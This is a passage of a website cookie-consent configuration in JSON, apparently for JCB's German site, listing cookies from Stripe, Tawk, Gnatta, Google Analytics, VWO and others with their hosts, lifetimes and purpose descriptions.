protections.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe ist es gewohnt, Kreditkartenzahlungen zu tätigen. Stripe verwendet ein Cookie, um sich daran zu erinnern, wer Sie sind, und um der Website zu ermöglichen, Zahlungen zu verarbeiten, ohne Kreditkarteninformationen auf ihren eigenen Servern zu speichern.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-999b-7841-b5ee-68e3532d3ffd","Name":"inst","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to redirect requests to an instance when bookmarks and hardcoded URLs send requests to a different instance\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fc-ec82-7c8c-8d2e-6b8d34f9b8f1","Name":"guest_uuid_essential_*","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This pattern type cookie is used to Identifies anonymous (guest) users.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Dieses Cookie wird in der Regel von einer Website gesetzt, die Taw.to verwendet, was ein Live-Chat-Dienst ist. Dieses Cookie speichert den Endbenutzer, sodass vergangene Chatunterhaltungen identifiziert werden können, um den Service zu verbessern.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Wir nutzen Eyeota, um interessenbasierte Werbung ausspielen zu können. Dabei handelt es sich um ein Angebot der Eyeota Pte Ldt., mit Sitz in Singapur, 12a Upper Circular Rd, 058410 Singapore. Dabei verarbeiten wir mit Hilfe des Cookies Besucherdaten, um entsprechend diese interessenbasierte Werbung ausspielen zu können. \nSie können Ihre Einwilligung jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie die Cookie-Einstellungen aufrufen und dort Ihre Auswahl ändern. \nDie Cookies werden spätestens nach einem Jahr gelöscht. Sie können die Erfassung durch Eyeota verhindern, indem Sie unter https://www.youronlinechoices.com/de/praferenzmanagement/ die entsprechende Einstellung zu \"Eyeota\" wählen. Wenn Sie sich für eine Abmeldung entscheiden, wird ein generisches Cookie in Ihrem Browser plaziert, welches Eyeota anweist, keine Werbung mehr auf ihren Browser auszurichten und die Verarbeitung von Daten in Bezug auf ihren Browser einzustellen.\nNähere Informationen zur Datenverarbeitung durch Eyeota finden Sie unter: https://www.eyeota.com/eyeota-marketplace-privacy-policy","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-1ba7-78a3-bbde-88923fa776a8","Name":"clientSrc","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb60a-554e-71ea-b155-93d07bdf1d14","Name":"LSKey-c$CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Salesforce as part of its internal consent management mechanism. It records the user’s consent state and is required to ensure compliance with privacy and consent regulations","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Wir nutzen als Consent Management Provider (“CMP”) den Anbieter OneTrust LLC, 1200 Abernathy Rd NE, Building 600, Atlanta, GA 30328 United States. Das CMP kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im CMP aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des CMP ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Dabei werden Ihre Daten auch an OneTrust übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO i.V.m. Art. 7 Abs. 1 DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch OneTrust finden Sie unter: \nhttps://www.onetrust.com/blog/gdpr-compliance/","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb630-6a1c-7b46-b879-b7c91bf44510","Name":"BrowserId","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Wir nutzen als Consent Management Provider (“CMP”) den Anbieter OneTrust LLC, 1200 Abernathy Rd NE, Building 600, Atlanta, GA 30328 United States. Das CMP kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im CMP aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des CMP ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Dabei werden Ihre Daten auch an OneTrust übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO i.V.m. Art. 7 Abs. 1 DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch OneTrust finden Sie unter: \nhttps://www.onetrust.com/blog/gdpr-compliance/","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Dieses Cookie wird von Websites festgelegt, die auf der Windows Azure-Cloudplattform ausgeführt werden. Es wird zum Lastenausgleich verwendet, um sicherzustellen, dass die Besucherseitenanforderungen in jeder Browsersitzung an denselben Server weitergeleitet werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe ist es gewohnt, Kreditkartenzahlungen zu tätigen. Stripe verwendet ein Cookie, um sich daran zu erinnern, wer Sie sind, und um der Website zu ermöglichen, Zahlungen zu verarbeiten, ohne Kreditkarteninformationen auf ihren eigenen Servern zu speichern.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Wir nutzen als Consent Management Provider (“CMP”) die von Baycloud Systems Limited, 4 Wharfe Mews, Cliffe Terrace, Wetherby, West Yorkshire, LS22 6LX („Baycloud“), bereitgestellte Lösung. Das Einwilligungsmanagement kommt auf unseren Websites zum Einsatz, um Einwilligungen für die Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder ähnlicher Trackingtechnologien abzufragen. Sie haben mithilfe des CMP die Möglichkeit, der Verarbeitung Ihrer Endgeräteinformationen und personenbezogenen Daten mittels Cookies oder sonstige Tracking-Technologien zu den im Einwilligungsmanagement aufgeführten Zwecken zuzustimmen oder abzulehnen. Solche Verarbeitungszwecke können etwa die Einbindung externer Elemente, Einbindung von Streaming-Inhalten, statistische Analyse, Reichweitenmessung, individualisierte Produktempfehlungen und individualisierte Werbung sein. Zweck der Nutzung des Einwilligungsmanagements ist es, unseren Besuchern die Wahl über das Setzen von Cookies und ähnlichen Funktionalitäten zu ermöglichen. Hierfür ist es auch erforderlich ihre personenbezogenen Daten sowie Informationen der verwendeten Endgeräte zu erfassen und zu verarbeiten. Baycloud erhebt und verarbeitet hierzu Ihre IP-Adresse und Cookie-ID für Unilever. Die Cookies bleiben für maximal 30 Tage erhalten. Dabei werden Ihre Daten auch an Baycloud übersendet. Rechtsgrundlage für die Verarbeitung ist Art. 6 Abs. 1 S. 1 lit. c) DSGVO, soweit die Verarbeitung zur Erfüllung der gesetzlich normierten Nachweispflichten für die Erteilung einer Einwilligung dient. Im Übrigen ist Art. 6 Abs. 1 S. 1 lit. f) DSGVO die einschlägige Rechtsgrundlage. Unsere berechtigten Interessen an der Verarbeitung liegen in der Speicherung der Nutzereinstellungen und Präferenzen in Bezug auf den Einsatz von Cookies und der Auswertung der Einwilligungsquoten. Nähere Informationen zur Umsetzung der Anforderungen aus der DSGVO durch Baycloud finden Sie unter: https://cookieq.eu/privacy.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Dieses Cookie wird in der Regel von einer Website gesetzt, die Taw.to verwendet, was ein Live-Chat-Dienst ist. Dieses Cookie speichert den Endbenutzer, sodass vergangene Chatunterhaltungen identifiziert werden können, um den Service zu verbessern.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Amazon nutzt diesen Server Cookie um Lastverteilung (Load Balancing) zu steuern","thirdPartyDescription":"Amazon nutzt diesen Server Cookie um Lastverteilung (Load Balancing) zu steuern","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"9db9ef3f-cc77-4789-85aa-7949e27518b5","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies ermöglichen es uns, Besuche und Verkehrsquellen zu zählen, damit wir die Leistung unserer Website messen und verbessern können. Sie unterstützen uns bei der Beantwortung der Fragen, welche Seiten am beliebtesten sind, welche am wenigsten genutzt werden und wie sich Besucher auf der Website bewegen. Alle von diesen Cookies erfassten Informationen werden aggregiert und sind deshalb anonym. Wenn Sie diese Cookies nicht zulassen, können wir nicht wissen, wann Sie unsere Website besucht haben.","GroupDescriptionOTT":"Diese Cookies ermöglichen es uns, Besuche und Verkehrsquellen zu zählen, damit wir die Leistung unserer Website messen und verbessern können. Sie unterstützen uns bei der Beantwortung der Fragen, welche Seiten am beliebtesten sind, welche am wenigsten genutzt werden und wie sich Besucher auf der Website bewegen. Alle von diesen Cookies erfassten Informationen werden aggregiert und sind deshalb anonym. Wenn Sie diese Cookies nicht zulassen, können wir nicht wissen, wann Sie unsere Website besucht haben.","GroupNameMobile":"Leistungs-Cookies","GroupNameOTT":"Leistungs-Cookies","GroupName":"Leistungs-Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Dies ist ein von Google Analytics festgelegtes Mustertyp-Cookie, bei dem das Musterelement auf dem Namen die eindeutige Identitätsnummer des Kontos oder der Website enthält, auf die es sich bezieht. Es scheint eine Variation des _gat Cookies zu sein, der verwendet wird, um die Menge der datenerfassungen Daten zu begrenzen, die von Google auf Websites mit hohem Verkehrsaufkommen aufgezeichnet werden.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Wir setzen den Webanalysedienst Google Analytics der Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, United States, ein. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland („Google“).\nGoogle Analytics verwendet Cookies, die eine Analyse der Benutzung unserer Webseiten durch Sie ermöglichen. Die mittels der Cookies erhobenen Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.\nBei Google Analytics  ist die Anonymisierung von IP-Adressen standardmäßig aktiviert. Aufgrund der IP-Anonymisierung wird Ihre IP-Adresse von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Die im Rahmen von Google Analytics von Ihrem Browser übermittelte IP-Adresse wird laut Google nicht mit anderen Daten von Google zusammengeführt. \nWährend Ihres Website-Besuchs wird Ihr Nutzerverhalten in Form von „Ereignissen“ erfasst. \nEreignisse können sein: Seitenaufrufe, Erstmaliger Besuch der Website, Start der Sitzung, Ihr „Klickpfad“, Interaktion mit der Website, Scrolls (immer, wenn ein Nutzer bis zum Seitenende (90%) scrollt), Klicks auf externe Links, interne Suchanfragen, Interaktion mit Videos, Dateidownloads, gesehene / angeklickte Anzeigen, Spracheinstellung \nAußerdem wird erfasst: Ihr ungefährer Standort (Region), Ihre IP-Adresse (in gekürzter Form), technische Informationen zu Ihrem Browser und den von Ihnen genutzten Endgeräten (z.B. Spracheinstellung, Bildschirmauflösung), Ihr Internetanbieter, die Referrer-URL (über welche Website/ über welches Werbemittel Sie auf diese Website gekommen sind). \n\nGoogle wird diese Informationen benutzen, um Ihre Nutzung unserer Websites auszuwerten und um Reports über die Website-Aktivitäten zusammenzustellen. Die durch Google Analytics bereitgestellten Reports dienen der Analyse der Leistung unserer Website und des Erfolgs unserer Marketing-Kampagnen.\nDie von uns gesendeten und mit Cookies verknüpften Daten werden nach spätestens 14 Monaten automatisch gelöscht. \nNähere Informationen zu Nutzungsbedingungen von Google Analytics und zum Datenschutz bei Google finden Sie unter https://marketingplatform.google.com/about/analytics/terms/de/ und unter https://policies.google.com/?hl=de","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet so eingestellt, dass Informationen zur Mausposition, Klicks, ScroLLs sowie hervorgehobenen Elementen und Text gespeichert werden.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Dieses Cookie wird von Inspectlet gesetzt und wird verwendet, um die Website- und Serverleistung bei jedem Besuch der Website aufzuzeichnen. Die Daten werden aggregiert und analysiert; daher bleibt es bei der Nutzung anonym.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Dieses Cookie wird mit dem Produkt Visual Website Optimiser von Wingify verknüpft. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Dieser Cookie-Name wird dem Produkt Visual Website Optimiser von Wingify mit Sitz in den USA zugeordnet. Das Tool hilft Websitebesitzern, die Leistung verschiedener Versionen von Webseiten zu messen. Dieser Cookie unterscheidet zwischen neuen und wiederkehrenden Besuchern.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb633-6ce7-7152-af4b-668983a4e36c","Name":"oinfo","Host":"parts.jcb.com","IsSession":false,"Length":"120","description":"Tracks the last logged in org","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic 